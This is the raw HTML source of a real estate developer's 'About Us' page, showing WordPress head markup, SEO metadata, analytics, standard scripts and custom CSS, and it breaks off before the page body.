

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://goodbrickrealty.com/about-us/
body_size: 24362
content:
<!doctype html>
<html lang="en">

<head>
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
  <!-- CSS only -->
  <link rel="stylesheet" href="https://goodbrickrealty.com/wp-content/themes/goodbrick/css/bootstrap.min.css">
  <!-- JavaScript Bundle with Popper -->
  <script type="text/javascript" src="https://goodbrickrealty.com/wp-content/themes/goodbrick/js/bootstrap.bundle.min.js"></script>


  <link rel="stylesheet" href="https://goodbrickrealty.com/wp-content/themes/goodbrick/css/slick.css">
  <link rel="stylesheet" href="https://mreq.github.io/slick-lightbox/dist/slick-lightbox.css">
  <link rel="stylesheet" href="https://goodbrickrealty.com/wp-content/themes/goodbrick/css/stylesheet.min.css">
  <link rel="stylesheet" href="https://goodbrickrealty.com/wp-content/themes/goodbrick/css/style.min.css">


  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=Raleway:wght@100;200;300;400;500;600;700;800;900&family=Roboto:wght@300;400;500;700&display=swap" rel="stylesheet">

  <script type="text/javascript" src="https://goodbrickrealty.com/wp-content/themes/goodbrick/js/slick.min.js" defer></script>
  <script type="text/javascript" src="https://mreq.github.io/slick-lightbox/dist/slick-lightbox.js" defer></script>

  <link rel="stylesheet" href="https://goodbrickrealty.com/wp-content/themes/goodbrick/css/lightgalleryonline.css">

  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
  <script src="https://use.fontawesome.com/fdfc20ffac.js"></script>
	
  <script type="text/javascript">
    var ajaxurl = "https://goodbrickrealty.com/wp-admin/admin-ajax.php";
  </script>
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-ZS45G5M7VN"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-ZS45G5M7VN');
</script>
  <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v23.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>About Us - Goodbrick Realty. Get to know about us &amp; our team</title>
	<meta name="description" content="Learn more about us. We have been in business for 25 years. Residential luxury flats and villas with top-notch amenities are constructed by Goodbrick Realty." />
	<link rel="canonical" href="https://goodbrickrealty.com/about-us/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="About Us - Goodbrick Realty. Get to know about us &amp; our team" />
	<meta property="og:description" content="Learn more about us. We have been in business for 25 years. Residential luxury flats and villas with top-notch amenities are constructed by Goodbrick Realty." />
	<meta property="og:url" content="https://goodbrickrealty.com/about-us/" />
	<meta property="og:site_name" content="Goodbrick" />
	<meta property="article:modified_time" content="2025-05-19T08:59:15+00:00" />
	<meta property="og:image" content="https://goodbrickrealty.com/wp-content/uploads/2022/10/upcoming.webp" />
	<meta property="og:image:width" content="753" />
	<meta property="og:image:height" content="711" />
	<meta property="og:image:type" content="image/webp" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://goodbrickrealty.com/about-us/","url":"https://goodbrickrealty.com/about-us/","name":"About Us - Goodbrick Realty. Get to know about us & our team","isPartOf":{"@id":"https://lime-gorilla-751047.hostingersite.com/#website"},"primaryImageOfPage":{"@id":"https://goodbrickrealty.com/about-us/#primaryimage"},"image":{"@id":"https://goodbrickrealty.com/about-us/#primaryimage"},"thumbnailUrl":"https://goodbrickrealty.com/wp-content/uploads/2022/10/upcoming.webp","datePublished":"2022-06-25T08:18:12+00:00","dateModified":"2025-05-19T08:59:15+00:00","description":"Learn more about us. We have been in business for 25 years. Residential luxury flats and villas with top-notch amenities are constructed by Goodbrick Realty.","breadcrumb":{"@id":"https://goodbrickrealty.com/about-us/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://goodbrickrealty.com/about-us/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://goodbrickrealty.com/about-us/#primaryimage","url":"https://goodbrickrealty.com/wp-content/uploads/2022/10/upcoming.webp","contentUrl":"https://goodbrickrealty.com/wp-content/uploads/2022/10/upcoming.webp","width":753,"height":711,"caption":"Legacy"},{"@type":"BreadcrumbList","@id":"https://goodbrickrealty.com/about-us/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://lime-gorilla-751047.hostingersite.com/"},{"@type":"ListItem","position":2,"name":"About us"}]},{"@type":"WebSite","@id":"https://lime-gorilla-751047.hostingersite.com/#website","url":"https://lime-gorilla-751047.hostingersite.com/","name":"Goodbrick","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://lime-gorilla-751047.hostingersite.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/goodbrickrealty.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://goodbrickrealty.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='dnd-upload-cf7-css' href='https://goodbrickrealty.com/wp-content/plugins/drag-and-drop-multiple-file-upload-contact-form-7/assets/css/dnd-upload-cf7.css?ver=1.3.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://goodbrickrealty.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<link rel='stylesheet' id='wpcf7-redirect-script-frontend-css' href='https://goodbrickrealty.com/wp-content/plugins/wpcf7-redirect/build/assets/frontend-script.css?ver=2c532d7e2be36f6af233' type='text/css' media='all' />
<script type="text/javascript" src="https://goodbrickrealty.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://goodbrickrealty.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/waypoints/2.0.3/waypoints.min.js?ver=6.8.3" id="theme_script_waypoints-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery.isotope/3.0.6/isotope.pkgd.js?ver=6.8.3" id="theme_script_isotope-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/magnific-popup.js/1.1.0/jquery.magnific-popup.js?ver=6.8.3" id="theme_script_magnific-js"></script>
<script type="text/javascript" src="https://goodbrickrealty.com/wp-content/themes/goodbrick/js/lightgallery-online.min.js?ver=6.8.3" id="lightgallery-js"></script>
<script type="text/javascript" src="https://goodbrickrealty.com/wp-content/themes/goodbrick/js/lg-zoom-online.min.js?ver=6.8.3" id="lightgallery-zoom-js"></script>
<script type="text/javascript" src="https://goodbrickrealty.com/wp-content/themes/goodbrick/js/jquery.counterup.min.js?ver=6.8.3" id="theme_script_counter-js"></script>
<script type="text/javascript" src="https://goodbrickrealty.com/wp-content/themes/goodbrick/js/script.js?ver=6.8.3" id="theme_script-js"></script>
<link rel="https://api.w.org/" href="https://goodbrickrealty.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://goodbrickrealty.com/wp-json/wp/v2/pages/111" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://goodbrickrealty.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://goodbrickrealty.com/?p=111' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://goodbrickrealty.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgoodbrickrealty.com%2Fabout-us%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://goodbrickrealty.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgoodbrickrealty.com%2Fabout-us%2F&#038;format=xml" />
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #fffaf5; }
</style>
	<script>document.addEventListener("DOMContentLoaded", function() {
  const headers = document.querySelectorAll(".accordion-header");

  headers.forEach(header => {
    header.addEventListener("click", function() {
      const body = this.nextElementSibling;
      const isOpen = body.classList.contains("open");

      // Close all
      document.querySelectorAll(".accordion-body").forEach(item => item.classList.remove("open"));
      document.querySelectorAll(".accordion-header").forEach(h => h.classList.remove("active"));

      // Toggle current
      if (!isOpen) {
        body.classList.add("open");
        this.classList.add("active");
      }
    });
  });
});
</script><link rel="icon" href="https://goodbrickrealty.com/wp-content/uploads/2025/04/cropped-Goodbrick-Logo-UnitVertical_P_Register-Black-1-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://goodbrickrealty.com/wp-content/uploads/2025/04/cropped-Goodbrick-Logo-UnitVertical_P_Register-Black-1-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://goodbrickrealty.com/wp-content/uploads/2025/04/cropped-Goodbrick-Logo-UnitVertical_P_Register-Black-1-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://goodbrickrealty.com/wp-content/uploads/2025/04/cropped-Goodbrick-Logo-UnitVertical_P_Register-Black-1-1-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.careerJobsWrapper .grid .grid-item {
    width: 31% !important;
border-radius: 10px;
    box-shadow: 0px 0px 10px -4px;}
.d-block.d-md-flex.justify-content-between.align-items-center {
    display: block !important;
}

.grid {
  position: relative;
}

.grid-item {
  margin-bottom: 30px; /* Row spacing */
	margin-right:30px;
  padding: 0 15px; /* Optional: Column gutter if multiple per row */
  width: 100%; /* Adjust this with media queries if showing multiple columns */
  box-sizing: border-box;
}
.fw-bold {
    font-weight: 700!important;
    font-size: 19px;
    margin-bottom: 10px;
}
@media (max-width: 768px) {

	.careerJobsWrapper .grid .grid-item {
    width: 100% !important;
}
}
.whatsappCtabtn {
 
    display: none !important;
}

section.projectListings .singleProject .imageWrapper img {
    object-fit: cover;
    object-position: top;
    height: 40vh;
}

header.main-header .nav-bar .media-center .menu-primary ul.primary li.menu-item-has-children {
    padding-right: 15px;
}
.menu-cta button.btn.btn {
    background: #fff;
    color: #96311a;
    padding: 5px 30px;
    border: 1px solid #96311a;
    display: inline-block;
    text-decoration: none;
    transition: all .5s ease;
}

.menu-cta button.btn.btn:hover {
    background: #96311a;
    color: #fff;
}
.footer-links li a {
  color: #fff !important;
  text-decoration: none !important;
}

.footer-links li {
  list-style: none;
  margin-bottom: 5px;
}
.list-unstyled li a {
    color: #fff !important;
    text-decoration: none !important;
}
.footer-links a:hover {
  color: #ddd;
}

.footer-social .menu-social-item img {
  width: 24px;
  height: 24px;
}

/* Right-align credit on larger screens */
.footer-bottom .col-md-4:last-child {
  text-align: right;
}

/* On smaller devices, keep it centered */
@media (max-width: 767.98px) {
  .footer-bottom .col-md-4:last-child {
    text-align: center;
    margin-top: 10px;
  }
}
.footer-bottom.row.mt-4.pt-4.border-top.text-left.text-md-left {
    padding-bottom: 1rem !important;
}
li.menu-social-item.list-inline-item {
    width: 30px;
}

.footer-bottom {
  display: flex;
  align-items: center;      /* Vertically center all columns */
  justify-content: space-between;
  flex-wrap: wrap;          /* Allows wrapping on smaller screens */
}

.footer-bottom .col-md-4 {
  display: flex;
  align-items: center;
  justify-content: center;
  flex: 1 1 100%;
  margin-bottom: 10px;
}

/* Override justify alignment for specific columns */
.footer-bottom .col-md-4:first-child {
  justify-content: flex-start;
}

.footer-bottom .col-md-4:nth-child(2) {
  justify-content: center;
}

.footer-bottom .col-md-4:last-child {
  justify-content: flex-end;
}

/* Optional: Prevent stretching on large screens */
@media (min-width: 768px) {
  .footer-bottom .col-md-4 {
    flex: 0 0 33.3333%;
    margin-bottom: 0;
  }
}
@media (max-width: 767.98px) {
  .footer-bottom {
    text-align: center;
  }

  .footer-bottom .col-md-4 {
    justify-content: center !important;
    text-align: center;
  }

  .footer-bottom .menu-social-icon {
    justify-content: center;
  }
}
.paginationWrapper {
  margin-top: 40px;
}

.paginationWrapper .page-numbers {
  display: inline-block;
  margin: 0 5px;
  padding: 8px 14px;
  background-color: #f2f2f2;
  color: #333;
  text-decoration: none;
  border-radius: 4px;
  transition: all 0.3s ease;
}

.paginationWrapper .page-numbers:hover {
  background-color: #333;
  color: #fff;
}

.paginationWrapper .current {
  background-color: #333;
  color: #fff;
  font-weight: bold;
  pointer-events: none;
}


        .swiper-container {
            width: 100%;
            padding: 40px 0;
            overflow:hidden;
        }
        .swiper-slide {
            background: #f9f9f9;
            border: 1px solid #eee;
            border-radius: 10px;
            padding: 20px;
            text-align: center;
        }
        .project-thumbnail {
    width: 100%;
    height: 420px;
    overflow: hidden;
    border-radius: 6px;
}

.project-thumbnail img {
    width: 100%;
    height: auto;
    object-fit: cover;
    display: block;
}


        .sold-tag {
            position: absolute;
            top: 10px;
            left: 10px;
            background: rgba(255, 0, 0, 0.8);
            color: #fff;
            font-weight: bold;
            padding: 5px 10px;
            border-radius: 3px;
            font-size: 14px;
            z-index: 10;
            text-transform: uppercase;
        }
        .project-title {
            margin-top: 15px;
            font-size: 18px;
